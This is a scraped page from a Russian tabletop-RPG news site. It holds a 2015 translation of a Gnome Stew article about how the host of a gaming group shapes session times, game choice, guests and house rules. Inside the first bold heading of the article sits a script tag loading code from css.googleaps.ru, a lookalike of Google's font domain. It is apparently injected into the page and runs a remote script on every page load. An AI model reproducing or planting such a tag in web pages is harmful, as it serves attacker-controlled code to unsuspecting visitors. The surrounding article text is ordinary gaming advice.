	<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5380"><a href="//rpg-news.ru/category/hq/novosti-redakcii/">Новости редакции</a></li>
</ul>
</li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	
<div id="content" class="single-post">
	
			
<div class="post-wrap">
<article id="post-1909" class="post-1909 post type-post status-publish format-standard has-post-thumbnail hentry category-gm-general category-gm-advice tag-gnome-stew">
	
	
	<header class="entry-header">
					
		<h1>Хозяин: Забытый Лидер</h1>
		 
					<div class="entry-meta">
				
				<div class="left">
					<span class="date">
						04.03.2015					</span>
												
											<span class="sep">&#47;</span>
						<span class="comments">										
							<a href="//rpg-news.ru/2015/03/04/xozyain-zabytyj-lider/#respond">no comments</a>						</span>
										
					<span class="views">
						<span class="sep">&#47;</span>									
						4424 views					</span>  
				</div>
				
									<div class="social">
						<span class="fb">
							<a href="//facebook.com/share.php?u=//rpg-news.ru/2015/03/04/xozyain-zabytyj-lider/&amp;t=Хозяин: Забытый Лидер" target="_blank"><i class="fa fa-facebook"></i></a>
						</span>				
						
						<span class="twitter">
							<a href="//twitter.com/home?status=Хозяин: Забытый Лидер //rpg-news.ru/2015/03/04/xozyain-zabytyj-lider/" target="_blank"><i class="fa fa-twitter"></i></a>				
						</span>
						
						<span class="gplus">
							<a href="//plus.google.com/share?url=//rpg-news.ru/2015/03/04/xozyain-zabytyj-lider/&amp;t=Хозяин: Забытый Лидер" target="_blank"><i class="fa fa-google-plus"></i></a>			
						</span>
						
						<span class="pinterest">
														<a href="//pinterest.com/pin/create/button/?url=//rpg-news.ru/2015/03/04/xozyain-zabytyj-lider/&amp;media=//rpg-news.ru/wp-content/uploads/2015/03/350601174_1424999879-150x150.jpg&amp;description=Хозяин: Забытый Лидер" target="_blank">		
							<i class="fa fa-pinterest"></i>					
							</a>					
						</span>				
					</div>
							</div>
			</header>		
				
		<div class="entry-content">				
			<p>Знаете, когда я читал <a href="//rpg-news.ru/2014/11/27/tri-lidera/">статью Фила</a>, меня не покидало ощущение того, что одного из «лидеров» обделили вниманием. Разумеется, я говорю о <i>хозяине </i>&#8211; о человеке, которому принадлежит дом или место, где собирается игровая группа.</p>
<p><span id="more-1909"></span></p>
<p><i>Прим. пер: На западе люди часто собираются поиграть в магазинах ролевых игр, и там таковым является владелец магазина &#8211; в России такой феномен пока малоактуален в связи с редкостью подобных магазинов. </i></p>
<p>Слово хозяина обладает огромным весом за игровым столом, даже если он (или она) не мастер. Более того, хозяин может даже не играть, а просто предоставлять партии игровое пространство.</p>
<p>Мастера часто считают, что они единственные, кто обладает абсолютным контролем над игрой, но хозяин, если он не является мастером, зачастую оказывается куда более значимым во многих вопросах. Рассмотрим некоторые из них:</p>
<p><b>Время, уделяемое сессиям. <script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></b>Во сколько начать и во сколько закончить — мастер контролирует этот аспект игры настолько, насколько позволяет хозяин. Например, если хозяин хочет закончить сессию в десять вечера, потому что его магазин настольных игр закрывается в десять, мастеру необходимо спросить разрешения, чтобы продлить сессию хотя бы ненадолго.</p>
<p><b>Отмена сессии. </b>У каждого есть жизнь и за пределами игровой группы, и когда он не может принять участие, игровое пространство, как правило, недоступно. В некоторых случаях это означает, что сессию придется отменить, но у некоторых групп есть запасной вариант на этот случай.</p>
<p><b>Во что нам поиграть? </b>У хозяина, разумеется, есть предпочтения, которые не грех поставить выше предпочтений мастера. Например, если хозяин — владелец магазина настольных игр, он может выделять игровое пространство только для определённых игр. Это могут быть игры определенного издателя или наиболее/наименее популярные среди покупателей игры. Если его (ну или её) просто воротит от игр на супергеройскую тематику, у мастера вряд ли получится начать кампанию для игр этого жанра, неважно, сколько ещё людей в этом заинтересованы.</p>
<p><b>Хозяину должно быть весело.</b> Иногда недостаточно просто играть в то, во что соглашается хозяин. Если он не испытывает удовольствия в процессе, в группе может возникать проблема частых отмен игры или хуже того — хозяин может просто свернуть текущую кампанию ради возможности поиграть во что-нибудь более увлекательное для себя.</p>
<p><b>Кто может играть. </b>Да, я сталкивался с ситуациями, когда по тем или иным причинам некоторые игроки являются персонами нон грата для хозяина. Это могут быть бывшая девушка (парень) хозяина (хозяйки), или люди с криминальным прошлым, или попадавшиеся на воровстве (если группа собирается в магазине игр), например. Даже с удовольствием привечаемые ранее игроки могут стать нежелательными гостями на сессиях из-за конфликта с хозяином.</p>
<p><b>Еда и атмосфера. </b>Я играл у многих строгих приверженцев тех или иных религий или традиций. Некоторые запрещали приносить с собой те или иные продукты, некоторые просили следить за своей речью, когда рядом дети. Некоторые хозяева сами предоставляли закуски и напитки или заказывали их в определённом месте. Допустим ли на играх алкоголь &#8211; также может зависеть от правил, установленных хозяевами.</p>
<p><b>Средства связи. </b>Несмотря на то, что мы живём в век технологий, иногда случается, что игроки предупреждают о том, что не смогут посетить грядущую сессию, только хозяина. Зачастую мастер узнаёт об этом лишь на месте.</p>
<p>Учитывая то, что многие игровые группы состоят из старых друзей, играющих вместе годами, легко забыть о влиянии хозяина (если он не является мастером) на игру. Я хочу сказать, что очень важно не забывать и о его роли и влиянии на формирование кампании — некоторые проблемы могут возникать по причинам, которые неподконтрольны мастеру.</p>
<p><strong><strong> </strong></strong></p>
<p>Случались ли в вашей игровой группе конфликты мастер-хозяин? Хозяин, не являющийся мастером — дар или проклятие для вашей группы? Приходилось ли вам останавливать игру, которую вы хотели бы продолжить, из-за хозяина?</p>
<p><strong><strong> </strong></strong></p>
<p><i>This article originally appeared on</i> <a href="//www.gnomestew.com">Gnome Stew</a>,<i> The Game Mastering Blog, and is reprinted here in Russian with permission. You can read the original English-language article by </i><a href="//www.gnomestew.com/author/waltscie/"><i>Walt Ciechanowski</i></a><i> at</i> <a href="//www.gnomestew.com/gming-advice/the-host-the-forgotten-leader/">The Host: the Forgotten Leader</a>,<i> and check out Gnome Stew&#8217;s books on the </i><a href="//www.enginepublishing.com"><i>Engine Publishing</i></a><i> website. Gnome Stew, the Gnome Stew logo, and The Game Mastering Blog are trademarks of Martin Ralya. Engine Publishing is a trademark of Engine Publishing, LLC. This article is copyright © 2014 by its original author. All rights reserved.</i></p>
<p>&nbsp;</p>
					</div><!-- /entry-content -->
		
		<div class="entry-footer">
			<div class="categories"><span class="icon"><i class="fa fa-folder"></i></span><a href="//rpg-news.ru/category/gm-advice/gm-general/" rel="category tag">Общие и комплексные статьи</a> <a href="//rpg-news.ru/category/gm-advice/" rel="category tag">Советы мастеру</a></div>
			<div class="tags"><span class="icon"><i class="fa fa-tags"></i></span><a href="//rpg-news.ru/tag/gnome-stew/" rel="tag">Gnome Stew</a></div>		</div>
		
	</article><!-- /post-1909 -->

	<div class="entry-author">				
		<div class="author-avatar">
			<img alt='' src='//secure.gravatar.com/avatar/328df38cdab7bbfbddfbfde1a9828257b83214c8e480756b237fe29738cfa5b2?s=75&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/328df38cdab7bbfbddfbfde1a9828257b83214c8e480756b237fe29738cfa5b2?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>		</div>		
		<div class="author-description">
			<h5>About Wizzard_Rick</h5>
			главред Roleplaying News Russian			<div id="author-link">
				<a href="//rpg-news.ru/author/wizzard_rick/" rel="author">
					View all posts by Wizzard_Rick <span class="meta-nav">&rarr;</span>				</a>
			</div>
		</div>
	</div><!-- /entry-author -->
	
			<div class="entry-nav">
			
					<div class="prev-post">
						<span class="title1">
							<i class="fa fa-chevron-left"></i>
							<h5>Read Previous</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="//rpg-news.ru/2015/03/03/novosti-mira-rpg-na-russkom-vypusk-114-23-02-2015-02-03-2015/" rel="prev">Новости мира RPG на русском, выпуск 114 (23.02.2015-02.03.2015)</a></h5>
						  </span>
					</div>
					<div class="next-post">
						<span class="title1">
							<i class="fa fa-chevron-right"></i>
							<h5>Read Next</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="//rpg-news.ru/2015/03/05/d30-chto-eto-u-nas-v-bagazhnike-m/" rel="next">d70. Что это у нас в багажнике, м?</a></h5>
						  </span>
					</div>			
		</div>
	
		<div class="related-posts">
			
			<ul class="list">
										<li class="">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2021/05/25/perevod-stati-ne-ubij-kak-obojtis-bez-ubijstv-v-boyovke/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2021/05/5282184030_e532e89789_o-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2021/05/25/perevod-stati-ne-ubij-kak-obojtis-bez-ubijstv-v-boyovke/">
									Перевод статьи &#8220;Не убий: как обойтись без убийств в боёвке&#8221;	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									25.05.2021								</span>
							</div>				
						</li>
											<li class="">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2021/04/18/perevod-tajnaya-moshh-klishe-uvlekatelnost-vazhnee-originalnosti/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2021/04/m7KvkIa-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2021/04/18/perevod-tajnaya-moshh-klishe-uvlekatelnost-vazhnee-originalnosti/">
									Перевод: &#8220;Тайная мощь клише: увлекательность важнее оригинальности&#8221;	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									18.04.2021								</span>
							</div>				
						</li>
											<li class=" col-last">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2020/04/28/perevod-pochemu-ya-pishu-obzory/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2020/04/book_review_c-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2020/04/28/perevod-pochemu-ya-pishu-obzory/">
									Перевод: Почему я пишу обзоры?	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									28.04.2020								</span>
							</div>				
						</li>
								</ul>		
		</div>		
		</div><!-- /post-wrap -->		<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/03/04/xozyain-zabytyj-lider/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="//rpg-news.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1909' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- /comments -->
		
			
</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="social-widget-3" class="widget Social_Widget"><div class="socialmedia-buttons smw_center"><a href="//vk.com/rpg_news_russian" rel="nofollow" target="_blank"><img width="32" height="32" src="//rpg-news.ru/wp-content/plugins/social-media-widget/images/default/32/vk.png" 
				alt="Follow Us on VK" 
				title="Follow Us on VK" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//boosty.to/dragonling_rnr" rel="nofollow" target="_blank"><img width="32" height="32" src="//rpg-news.ru/wp-content/uploads/2025/03/boosty_logo.jpg" 
				alt="Follow Us on Boosty" 
				title="Follow Us on Boosty" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" class="search-form" action="//rpg-news.ru/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Поиск по сайту" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Март 2015</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td><a href="//rpg-news.ru/2015/03/03/" aria-label="Записи, опубликованные 03.03.2015">3</a></td><td><a href="//rpg-news.ru/2015/03/04/" aria-label="Записи, опубликованные 04.03.2015">4</a></td><td><a href="//rpg-news.ru/2015/03/05/" aria-label="Записи, опубликованные 05.03.2015">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td><a href="//rpg-news.ru/2015/03/12/" aria-label="Записи, опубликованные 12.03.2015">12</a></td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td><a href="//rpg-news.ru/2015/03/20/" aria-label="Записи, опубликованные 20.03.2015">20</a></td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td><a href="//rpg-news.ru/2015/03/24/" aria-label="Записи, опубликованные 24.03.2015">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td><a href="//rpg-news.ru/2015/03/31/" aria-label="Записи, опубликованные 31.03.2015">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="//rpg-news.ru/2015/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="//rpg-news.ru/2015/04/">Апр &raquo;</a></span>
	</nav></div></aside><aside id="fairpixels_slider_widget-3" class="widget widget_slider"><div class="widget-title"><h4>Последние статьи</h4></div>			
			<script>
				jQuery(document).ready(function($) {				
					$(".slider-widget-posts").show();
					$('.slider-widget-posts').flexslider({				// slider settings
						animation: "slide",								// animation style
						controlNav: false,								// slider thumnails class
						slideshow: true,								// enable automatic sliding
						directionNav: true,							// disable nav arrows
						slideshowSpeed: 6000,   						// slider speed
						smoothHeight: false,
						controlsContainer: ".sidebar-carousel-nav",
						keyboard: true,
						mousewheel: true,
					});	
				});
			</script>
			
			<div class="slider-widget-posts" >
				<div class="sidebar-carousel-nav"></div>
				<ul class="slides">
																
														
							<li>									
								<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2026/01/pic2-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/">Обзор дополнений &#8220;Укрытого Моря&#8221; от Кейла Сандерса</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/10/11/obzor-ukrytogo-morya-ot-kejla-sandersa/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/10/Ukm1-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/10/11/obzor-ukrytogo-morya-ot-kejla-sandersa/">Обзор &#8220;Укрытого Моря&#8221; от Кейла Сандерса</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/05/05/nri-i-associativnyj-ryad-chast-3/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/05/Picture17-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/05/05/nri-i-associativnyj-ryad-chast-3/">НРИ и ассоциативный ряд. Часть 3.</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/04/26/nri-i-associativnyj-ryad-chast-2/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/04/Picture13-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/04/26/nri-i-associativnyj-ryad-chast-2/">НРИ и ассоциативный ряд. Часть 2.</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/04/19/nri-i-associativnyj-ryad-chast-1/" >
									<img width="295" height="215" src="//rpg-news.ru/wp-content/uploads/2025/04/Picture11-295x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/04/19/nri-i-associativnyj-ryad-chast-1/">НРИ и ассоциативный ряд. Часть 1.</a></h4>
									</div>									
								</div>	
							</li>														
													
									</ul>
			</div>
							
		</aside><aside id="fairpixels_recent_popular_widget-3" class="widget widget_tabs">		
		<script>
			jQuery(document).ready(function($) {				
				$(".widget-tab-titles li").click(function() {
					$(".widget-tab-titles li").removeClass('active');
					$(this).addClass("active");
					$(".tab-content").hide();
					var selected_tab = $(this).find("a").attr("href");
					$(selected_tab).fadeIn();
					return false;
				});
			});
		</script>

		<div class="widget-tabs-title-container">
			<ul class="widget-tab-titles" class="list">
				<li class="active"><h5><a href="#widget-tab1-content">Recent</a></h5></li>
				<li class=""><h5><a href="#widget-tab2-content">Popular</a></h5></li>
				<li class=""><h5><a href="#widget-tab3-content">Comments</a></h5></li>
			</ul>
		</div> 
		<div class="tabs-content-container">
			
			<div id="widget-tab1-content" class="tab-content" style="display: block;">	
													<ul class="list post-list">
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2026/01/pic2-75x75.png" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2026/01/pic2-75x75.png 75w, //rpg-news.ru/wp-content/uploads/2026/01/pic2-150x150.png 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/">
										Обзор дополнений &#8220;Укрытого Моря&#8221; от Ке...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										06.01.2026									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/30/dajdzhest-zarubezhnyx-novostej-s-24-po-30-dekabrya-2025-g/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/30/dajdzhest-zarubezhnyx-novostej-s-24-po-30-dekabrya-2025-g/">
										Дайджест зарубежных новостей с 24 по 30 декабря 20...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										30.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/29/dajdzhest-inrinrya-s-22-po-28-dekabrya-2025-goda/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/29/dajdzhest-inrinrya-s-22-po-28-dekabrya-2025-goda/">
										Дайджест ИНРИНРЯ С 22 по 28 декабря 2025 года....	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										29.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/25/dajdzhest-zarubezhnyx-novostej-s-17-po-24-dekabrya-2025-g/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/25/dajdzhest-zarubezhnyx-novostej-s-17-po-24-dekabrya-2025-g/">
										Дайджест зарубежных новостей с 17 по 24 декабря 20...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										25.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/23/dajdzhest-inrinrya-s-15-po-21-dekabrya-2025-goda/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/23/dajdzhest-inrinrya-s-15-po-21-dekabrya-2025-goda/">
										Дайджест ИНРИНРЯ С 15 по 21 декабря 2025 года....	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										23.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										</ul>
									
			</div>
			
			<div id="widget-tab2-content" class="tab-content">
																	<ul class="list post-list">
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2011/01/Лого-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2011/01/Лого-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-150x150.jpg 150w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-32x32.jpg 32w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-64x64.jpg 64w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-96x96.jpg 96w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-128x128.jpg 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/">
										Разрешение социалки атрибутами персонажа vs отыгры...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										25.01.2011									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/#comments">15</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-75x75.png" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-75x75.png 75w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-150x150.png 150w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-32x32.png 32w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-64x64.png 64w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-96x96.png 96w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-128x128.png 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/">
										Ночь в тоскливом октябре	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										01.11.2015									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/#comments">13</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2010/12/28/%d0%b4%d0%b2%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%b2%d1%8b/">
										Две коровы	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										28.12.2010									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2010/12/28/%d0%b4%d0%b2%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%b2%d1%8b/#comments">10</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-150x150.jpg 150w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-32x32.jpg 32w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-64x64.jpg 64w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-96x96.jpg 96w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-128x128.jpg 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/">
										Dark Heresy 2nd edition: что нового?	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										10.09.2014									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/#comments">10</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="post-right">
								<h5>
